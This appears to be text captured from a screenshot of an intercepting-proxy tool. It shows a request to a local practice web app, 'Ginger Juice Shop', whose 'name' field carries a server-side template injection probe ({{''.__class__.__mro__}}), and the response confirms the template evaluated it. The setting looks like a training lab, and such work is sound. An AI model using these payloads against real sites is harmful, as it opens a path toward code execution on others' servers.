 Send
Cancel
<
>
Target: http://127.0.0.1:5000
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /greet HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
17
18 name={{''.__class__.__mro__}}
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Hello, (<class 'str'>, <class
'object'>)! Welcome to Ginger Juice
Shop!
Back to Home
Inspector
Notes
Done
2,202 bytes | 6 millis